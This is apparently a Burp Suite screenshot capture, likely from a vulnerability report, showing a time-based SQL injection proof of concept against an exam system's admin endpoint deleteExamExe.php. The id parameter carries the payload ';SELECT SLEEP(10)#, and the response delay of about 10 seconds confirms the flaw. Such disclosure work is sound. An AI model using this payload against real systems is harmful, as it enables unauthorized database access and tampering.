 Send Cancel < > Target: http://192.168.31.163 HTTP/1
Request
Pretty Raw Hex \n
1 POST /cee/adminpanel/admin/query/deleteExamExe.php HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Accept: application/json, text/javascript, */*; q=0.01
4 X-Requested-With: XMLHttpRequest
5 Referer: http://192.168.31.163/cee/adminpanel/admin/
6 Cookie: PHPSESSID=ecap4cclmsjg9p139aii16j48j
7 Content-Length: 23
8 Accept-Encoding: gzip,deflate,br
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.0.0.0
Safari/537.36
10 Host: 192.168.31.163
11 Connection: Keep-alive
12
13 id=1';SELECT+SLEEP(10)#
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Mar 2024 14:17:12 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
4 X-Powered-By: PHP/7.3.4
5 Keep-Alive: timeout=5, max=100
6 Connection: Keep-Alive
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 17
9
10 {"res":"success"}
Search... 0 matches
Inspector
Selection 9
Selected text
SLEEP(10)
Decoded from: URL encoding
SLEEP(10)
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 10
Response Headers 7
Done
277 bytes | 10,014 millis